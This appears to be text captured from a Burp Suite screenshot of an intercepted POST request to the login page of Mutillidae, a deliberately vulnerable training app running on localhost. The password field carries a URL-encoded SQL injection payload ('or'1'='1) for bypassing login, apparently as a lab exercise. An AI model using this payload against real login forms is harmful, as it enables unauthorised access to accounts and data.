 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
Cookie: showhints=1; PHPSESSID=dpkreala3gie2burav8n5m796ml
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
username=pnfenw01&password=%27or%271%27%3D%271&login-php-submit-button=Login